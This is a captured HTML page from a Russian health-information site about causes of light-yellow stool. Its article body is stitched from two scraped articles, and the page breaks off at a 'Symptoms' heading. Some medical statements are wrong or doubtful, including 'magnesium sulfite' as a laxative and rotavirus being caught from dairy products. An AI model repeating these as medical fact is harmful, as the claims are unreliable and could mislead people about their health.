

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html
body_size: 47323
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://speed-bux.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Кал светло-желтого цвета – повод для беспокойства или норма - Медик</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Изменение привычных коричневых оттенков испражнений на более светлые наводит нас на мысль о нарушении пищеварения."/>
<link rel="canonical" href="https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кал светло-желтого цвета – повод для беспокойства или норма - Медик" />
<meta property="og:description" content="Изменение привычных коричневых оттенков испражнений на более светлые наводит нас на мысль о нарушении пищеварения." />
<meta property="og:url" content="https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html" />
<meta property="og:site_name" content="Медик" />
<meta property="article:section" content="Польза и вред" />
<meta property="article:published_time" content="2020-01-23T13:50:27+00:00" />
<meta property="og:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/dc396f9d2ce372f518f372f2016460e4.jpg" />
<meta property="og:image:secure_url" content="https://speed-bux.ru/wp-content/uploads/2020/01/dc396f9d2ce372f518f372f2016460e4.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="255" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Изменение привычных коричневых оттенков испражнений на более светлые наводит нас на мысль о нарушении пищеварения." />
<meta name="twitter:title" content="Кал светло-желтого цвета – повод для беспокойства или норма - Медик" />
<meta name="twitter:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/dc396f9d2ce372f518f372f2016460e4.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://speed-bux.ru/#website","url":"https://speed-bux.ru/","name":"\u041c\u0435\u0434\u0438\u043a","potentialAction":{"@type":"SearchAction","target":"https://speed-bux.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html#primaryimage","url":"https://speed-bux.ru/wp-content/uploads/2020/01/dc396f9d2ce372f518f372f2016460e4.jpg","width":300,"height":255},{"@type":"WebPage","@id":"https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html#webpage","url":"https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html","inLanguage":"ru-RU","name":"\u041a\u0430\u043b \u0441\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 \u2013 \u043f\u043e\u0432\u043e\u0434 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0430 \u0438\u043b\u0438 \u043d\u043e\u0440\u043c\u0430 - \u041c\u0435\u0434\u0438\u043a","isPartOf":{"@id":"https://speed-bux.ru/#website"},"primaryImageOfPage":{"@id":"https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html#primaryimage"},"datePublished":"2020-01-23T13:50:27+00:00","dateModified":"2020-01-23T13:50:27+00:00","author":{"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u044b\u0447\u043d\u044b\u0445 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0445 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u0432 \u0438\u0441\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u0439 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u0435\u0442\u043b\u044b\u0435 \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043d\u0430\u0441 \u043d\u0430 \u043c\u044b\u0441\u043b\u044c \u043e \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0438 \u043f\u0438\u0449\u0435\u0432\u0430\u0440\u0435\u043d\u0438\u044f."},{"@type":["Person"],"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://speed-bux.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		
<link rel='stylesheet' id='wp-postratings-css'  href='https://speed-bux.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://speed-bux.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://speed-bux.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://speed-bux.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #b53333;}.title, .single #toc_container .toc_title{color: #b53333;border-left: 4px solid #b53333;}.description{border-top: 4px solid #b53333;}.description__title, .single .wp-caption-text, .more, a:hover{color: #b53333;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #b53333;}.more span{border-bottom: 1px dashed #b53333;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #b53333;border: 1px solid #b53333;}#up{border-bottom-color: #b53333;}#up:before, .commentlist .comment .reply a{border: 1px solid #b53333;}.respond-form .respond-form__button{background-color: #b53333;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #b53333;}
		.m-nav{background: #b53333;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #594d1d url(https://speed-bux.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #594d1d;}#up:hover{border-bottom-color: #594d1d;}#up:hover:before{border: 1px solid #594d1d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #594d1d;}.respond-form .respond-form__button:hover{background-color: #594d1d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #594d1d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #b53333;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #594d1d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


	

                                           
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://speed-bux.ru">
						<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png " class="logo" alt="Медик">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li id="menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li id="menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li id="menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li id="menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://speed-bux.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://speed-bux.ru/polza-i-vred" itemprop="item"><span itemprop="name">Польза и вред</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Кал светло-желтого цвета – повод для беспокойства или норма</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Изменение привычных коричневых оттенков испражнений на более светлые наводит нас на мысль о нарушении пищеварения. Почему кал стал светлее? Желтый стул – это серьезно или нет? Расскажем об этом подробнее.</p>
<h2>От чего зависит цвет кала?</h2>
<p></p>
<p>Окраска кала во многом обусловлена присутствием в нем билирубина, который входит в состав желчи. Он выделяется в печени при разрушении эритроцитов, откуда поступает в двенадцатиперстную кишку в виде желчи. Пищевой комок продвигается по тонкому кишечнику, где происходит усваивание пищи. В толстой кишке всасывается вода, билирубин окисляется до стеркобиллина (именно он вызывает потемнение кала), а из остатков пищи, пищеварительных ферментов и фрагментов получается оформленный стул.</p>
<p>По цвету кала можно судить о том, что именно принимал человек в пищу, и как хорошо прошел процесс пищеварения. <strong>Появление желтого кала у взрослого возможно в следующих случаях:</strong></p>
<ul>
<li>употребление определенной пищи;</li>
<li>прием определенных лекарственных средств;</li>
<li>нарушение двигательной и выделительной функции кишечника;</li>
<li>нарушение метаболизма;</li>
<li>после алкоголя;</li>
<li>заболевания печени, желчного пузыря, поджелудочной железы.</li>
</ul>
<p>Цветовые вариации желтого кала у детей и взрослых различны, в зависимости от конкретной причины – от бело-желтых оттенков до насыщенного золотистого или ярко-оранжевого цвета.</p>
<h3>Стул желтого цвета без жалоб</h3>
<p></p>
<p>Если ваш рацион отличается преобладанием продуктов растительного или молочного происхождения, то это всегда отражается на цвете стула. Основные продукты, которые могут окрасить кал в желтый цвет:</p>
<ul>
<li>апельсин, морковь, дыня, курага, желтые яблоки, хурма, груша (кал становится оранжевого цвета);</li>
<li>молочные продукты в большом количестве (светло-коричневый кал);</li>
<li>горох;</li>
<li>булочные изделия при непереносимости клейковины (целиакия).</li>
</ul>
<p>Если за последние дни у вас не было пристрастия к такой пище, то возможно, желтым цветом кал обязан некоторым медикаментам. Пожелтение кала, как побочный эффект, наблюдается при приеме антибиотиков, противотуберкулезных препаратов, слабительных (Сульфит магния, Сенаде), противозачаточных таблеток, средств против подагры (Аллопуринол), противовоспалительных препаратов, Фортранса.</p>
<p>Появление желтого стула у взрослого связано с быстрым продвижением пищи (стрессовые ситуации, неврозы, депрессия) или большим количеством фекалий, проходящих за сутки через кишечник.</p>
<div class="warning">
<p>В этом случае возникает относительная недостаточность красящего пигмента билирубина и выделяется кал желтого цвета, иногда с зеленоватым оттенком.</p>
</div>
<p>Назначение Фортранса предусмотрено перед процедурой колоноскопии. Желтый цвет испражнений при этом – нормальное явление. Этот препарат оказывает эффект клизмы при приеме внутрь вместе с большим количеством жидкости. Постепенно кал становится светлее, а в конце выделяется желтая вода.</p>
<h3>Трудности пищеварения: причины и лечение</h3>
<p>Если вместе с появлением желтых каловых масс у вас болит живот, или имеются такие жалобы, как метеоризм (бурление в кишечнике), понос или затрудненная дефекация, плохой аппетит, горечь во рту, то это означает наличие серьезных нарушений. Особенно опасно, если боли приступообразные. Часто эти симптомы возникают после приема жирной пищи и алкоголя.</p>
<p><strong>Ряд возможных причин таких жалоб:</strong></p>
<ul>
<li>гепатиты любого происхождения;</li>
<li>бродильная диспепсия;</li>
<li>заболевания желчного пузыря;</li>
<li>сдавление желчного протока,</li>
<li>дискинезия желчных путей;</li>
<li>патология поджелудочной железы;</li>
<li>хронические запоры;</li>
<li>болезни обмена веществ.</li>
</ul>
<p></p>
<p>Печень считается лабораторией нашего организма. В ней не только синтезируются различные необходимые субстанции, но и обезвреживаются ядовитые шлаки и вещества (например, спиртное).</p>
<p>При ее поражении или перегрузке, может страдать какая-то одна или сразу несколько функций.</p>
<p>Проблемы с печенью нарушают процессы переработки билирубина, и он в необработанном виде поступает в кишечник. Такой билирубин – плохой краситель, поэтому часто после алкоголя может выделяться светло-желтый рыхлый кал.</p>
<p>Плохо переваренные бледно-серые фекалии – частое явление у людей, которые являются любителями очень жирных мясных продуктов (обычно мужчины) или мучных углеводистых продуктов (обычно женщины). Это нарушение носит название диспепсия.</p>
<p> Гнилостная диспепсия – это «сбой» в расщеплении белков. Углеводы, не прошедшие нужную ферментативную обработку, становятся причиной бродильной диспепсии. Забродившие или прогнившие вещества всасываются в кишечнике и оказывают токсичное воздействие на весь организм.</p>
<p> Причина этого нарушения может быть связана с любым органом пищеварения.</p>
<h3>Недостаток пищеварительных ферментов</h3>
<p>Бесцветный или желто-белый кал наблюдается при нарушении процесса попадания желчи в кишечник. Причем, чем серьезнее проблема, тем светлее испражнения. Препятствия могут быть на всем протяжении от желчного пузыря до двенадцатиперстной кишки. <strong>Нарушение изгнания желчи возникает в следующих случаях:</strong></p>
<ul>
<li>дискинезия желчного пузыря (слишком сильное или, наоборот, слабое его сокращение);</li>
<li>запоры (создают напряжение стенки кишечника, затрудняя выделение желчи);</li>
<li>холецистит;</li>
<li>состояние после удаления желчного пузыря (холецистеэктомия);</li>
<li>камни в желчном пузыре либо его протоках;</li>
<li>сдавление желчного протока увеличенной головкой поджелудочной железы (опухоль, отек, воспаление), лежащей по соседству.</li>
</ul>
<p>Характерное сочетание этих нарушений – кал светло-желтого цвета и темная моча. Это значит, что билирубин вместо того, чтобы попасть в кишечник, всасывается в кровь и выделяется с мочой.</p>
<p>После удаления желчного пузыря, контроль поступления желчи нарушается, поэтому некоторые порции каловых масс могут быть светлее остальных. При холецистите, а также желчнокаменной болезни, кроме выделения желто-белого кала, наблюдаются резкие болевые ощущения под ребрами с правой стороны после алкоголя или жирной пищи.</p>
<p>При употреблении большого количества жиров или нарушении их расщепления (снижении активности поджелудочной железы), мы наблюдаем рыхлый желтый кал с присутствием серого налёта. Такой жирный маслянистый стул называют стеатореей.</p>
<blockquote>
<p> Непереваренный жир в кишечнике обволакивает пищевой комок и не дает ферментам расщепить белки и углеводы. Поэтому при стеаторее часто возникает и креаторея – недостаточное переваривание мышечных волокон.</p>
</blockquote>
<p> Кал при панкреатите имеет характерный оттенок серо-зеленого цвета, почти не смывается.</p>
<h3>Нездоровый кишечник?</h3>
<p>Среди кишечных причин, которые приводят к изменению в окраске кала у взрослого человека, выделяется болезнь Крона. Это аутоиммунное заболевание, при котором в слизистой оболочке кишечника образуются язвы. <strong>Для болезни Крона характерен желто-серый кашеобразный кал , часто зловонный с белыми вкраплениями.</strong> Если вы увидели шарики или комочки в кале белого цвета, и при этом стул оформленный, то причинами таких вкраплений могут быть также:</p>
<ul>
<li>воспаление толстой кишки (слизь с белыми включениями);</li>
<li>антибиотики;</li>
<li>кандидоз (прожилки грибковых колоний напоминают беловатый налет);</li>
<li>мертвые острицы.</li>
</ul>
<p>Кашицеобразный стул у взрослого наблюдается при кишечных инфекциях вирусного происхождения. Чаще всего возбудитель такой инфекции – ротавирус. «Подцепить» его можно при употреблении молочных продуктов или при контакте с больным человеком.</p>
<p> Ротавирус вызывает также ОРЗ, поэтому заболеть можно, заразившись при чихании. Болезнь начинается как обычный грипп, а потом возникают те же симптомы, что и при гастрите или энтерите. Это бурление в животе, с болями неясного расположения и разной интенсивности, отрыжка.</p>
<p> Кроме этого возникает высокая температура, а главное рвота и понос.</p>
<h3>Что делать?</h3>
<p>Если кал стал желтым по вине конкретной пищи или лекарства, то не стоит беспокоиться. После прекращения курса лечения или после внесения разнообразия в свое меню стул снова станет прежнего цвета.</p>
<p>Если у вас после алкоголя постоянно выделяется желтый кал, не ждите, обязательно проконсультируйтесь с врачом.</p>
<p>При серьезном поражении печении назначается гепатопротектор Урсофальк, который восстанавливает печеночные функции, разжижает желчь, улучшает выделение ферментов поджелудочной железы. Однако есть одно но. Если сама причина желтоватых испражнений не устранена, то после отмены препарата можно снова обнаружить кал желтого цвета.</p>
<p>Если причина кишечной инфекции – ротавирус, то пользы от антибиотиков не будет, поэтому не спешите их применять. Чтобы уточнить ротавирус ли конкретно является причиной вашего недуга, не обязательно идти в лабораторию. Можно провести экспресс тест на антигены ротавируса в домашних условиях.</p>
<p>А вот такой симптом, как темно-желтая моча, требует внимания специалиста. В домашних условиях нарушение оттока желчи лечить нельзя. Обязательно нужно сделать анализ кала (копрограмму) и анализ мочи. После холецистэктомии необходимо постепенно приручать организм к определенному режиму питания, который назначает врач.</p>
</p>
<p>Источник: <span class="hidden-link" data-link="https://AnalizTut.ru/perechen-analizov/kal/zheltyj-styl.html">https://AnalizTut.ru/perechen-analizov/kal/zheltyj-styl.html</span></p>
<h2>Что означает светлый кал, причины изменения цвета стула</h2>
<p>  </p>
<p>Попадая из желчного пузыря в двенадцатиперстную кишку, билирубин и стеркобилин, что находятся в желчных массах, придают содержимому кишечника коричневый оттенок. Насыщенность оттенка может меняться в зависимости от многих причин. Самый простой из них – разнообразие рациона. Кроме того, светлый стул у взрослого может быть вызван болезнями поджелудочной железы, печени, желчного пузыря и воспаления разных участков пищеварительного тракта. Рассмотрим все эти причины светлого кала более детально.</p>
<h3>Почему кал светлого цвета: причины возникновения</h3>
<p>Значительной мерой на цвет экскрементов влияют продукты питания. Внезапный светлый цвет испражнений может быть вызван обильным потреблением жирных продуктов (масло, сметана). Такими же свойствами могут обладать картофель и белый рис, если накануне употребить их много и без добавления других продуктов.</p>
<p>Если рацион больше состоял из мясной пищи, а вы внезапно съели большое количество растительной, то фекалии станет намного светлее. При смене оттенка, прежде всего, вспомните ваш рацион в предыдущие дни. Вероятно, именно питание стало причиной этого явления.</p>
<p>Существует ряд лекарственных препаратов, что могут вызвать осветление экскрементов. К ним относятся:</p>
<ul>
<li>антибиотики;</li>
<li>противовоспалительные средства;</li>
<li>жаропонижающие средства (аспирин, ибупрофен, парацетамол);</li>
<li>противогрибковые средства;</li>
<li>препараты для лечения туберкулеза;</li>
<li>препараты от подагры;</li>
<li>средства для лечения эпилепсии.</li>
</ul>
<p>Если вы проходили такое обследование, как рентген ЖКТ или другие процедуры, при которых необходимо принимать сульфат бария, то 2-3 дня после стул очень резко посветлеет. Когда барий выйдет из организма полностью, экскременты приобретут свой обычный цвет.</p>
<h3>Заболевания, которые приводят к появлению светлого кала</h3>
<p></p>
<ul>
<li>Дискинезия желчевыводящих путей. При этом заболевании затрудняется выделение желчи из желчного пузыря из-за уменьшения его сократительной способности. Соответственно, желчь поступает в двенадцатиперстную кишку в меньшем количестве, оттенок испражнений становится светлее.</li>
<li>Перегиб желчного пузыря. Такая проблема сопровождается снижением моторики желчного пузыря и протоков. В результате орган, важный для хорошего пищеварения, работает менее продуктивно, желчные кислоты поступают по минимуму, вызывая светлый цвет как у взрослого.</li>
<li>Камни в желчном пузыре. Наличие камней изменяет работу пузыря по производству и выделению желчи. Как и в предыдущем случае, выделение желчи у человека уменьшается. Наряду с острыми симптомами проявляется стул светлого оттенка.</li>
<li>Закупорка желчных протоков. Частично или полностью прекращается доставка желчи из желчного пузыря в двенадцатиперстную кишку.</li>
<li>Холецистит. При холецистите возникает воспаление желчного пузыря, которое существенно снижает количество выделяемой желчи.</li>
<li>Гепатит. Это воспалительное заболевания печени значительно влияет на качество пищеварения, ухудшая общее состояние организма и осветление фекалий.</li>
<li>Панкреатит. Воспаление поджелудочной железы грозит желудочно-кишечному тракту сбоями в пищеварении, поскольку этот орган выделяет важные пищевые ферменты.</li>
<li>Болезнь Крона. Это воспаление любого участка ЖКТ, которое характеризируется расстройством пищеварительных процессов.</li>
<li>Раковые заболевания ЖКТ. Опухоли и подобные раковые процессы в кишечнике могут проявляться почти бессимптомно. Кал светлого цвета при этом может быть единственным симптомом, на который можно обратить внимание.</li>
<li>Заражение гельминтами. В этом случае в фекалиях можно наблюдать белые частички и личинки. Их количество зависит от степени инфицирования кишечника.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/obezbolivayushhie-mazi-dlya-nog-effektivnye-preparaty.html" target="_blank" rel="nofollow" class="u79986e8f93c9d6d323ccca6ea221cc6d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u79986e8f93c9d6d323ccca6ea221cc6d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u79986e8f93c9d6d323ccca6ea221cc6d:active, .u79986e8f93c9d6d323ccca6ea221cc6d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u79986e8f93c9d6d323ccca6ea221cc6d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u79986e8f93c9d6d323ccca6ea221cc6d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u79986e8f93c9d6d323ccca6ea221cc6d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u79986e8f93c9d6d323ccca6ea221cc6d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Обезболивающие мази для ног: эффективные препараты</span></div></a></div><h3>Симптомы</h3>
<p></p>
